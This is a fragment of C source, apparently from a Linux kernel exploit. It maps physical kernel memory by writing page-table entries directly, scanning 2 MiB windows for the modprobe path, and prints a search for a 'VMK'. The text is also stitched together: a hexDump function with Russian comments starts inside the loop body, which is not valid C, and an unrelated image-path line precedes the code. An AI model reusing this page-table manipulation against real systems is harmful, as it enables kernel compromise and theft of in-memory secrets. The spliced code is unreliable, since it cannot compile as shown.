 419
420 printf("[+] found possible physical kernel base: %016llx\n", phys_kernel_base);
421
422 // scan 40 * 0x200000 (2MiB) = 0x5000000 (80MiB) bytes from kernel base for modprobe path. if not found, just search for another kernel base
423 for (int i=0; i < 40; i++)
424 {
425 void *pmd_modprobe_addr;
426 unsigned long long phys_modprobe_addr;
427 unsigned long long modprobe_iteration_base;
428
429 modprobe_iteration_base = phys_kernel_base + i * 0x200000;
430
431 PRINTF_VERBOSE("[*] setting physical address range to 0x%016llx - 0x%016llx\n", modprobe_iteration_base, modprobe_iteration_base + 0x200000);
432
433 // set the pages for the other threads PUD data range to kernel memory
434 for (unsigned short j=0; j < 512; j++)
435 pte_area[512 + j] = (modprobe_iteration_base + 0x1000 * j) | 0x8000000000000867;
436
437 flush_tlb(_pmd_area, 0x400000);
438
439 printf("[+] Starting search for VMK\n");
440 void hexDump(const char *desc, void *addr, int len, int width) {
441 int i, j;
442 unsigned char *pc = (unsigned char*)addr;
443
444 if (desc) printf("%s:\n", desc);
445
446 for (i = 0; i < len; i += width) {
447 // Выводим смещение в 4-значном шестнадцатеричном формате
448 printf("  %04x  ", i);
449
450 // Выводим hex-значения в указанном количестве байт (width)
451 for (j = 0; j < width; j++) {
452 if (i + j < len)
453 printf("%02x ", pc[i + j]);
454 else
455 printf("   ");  // Заполняем пробелами, если строка короче width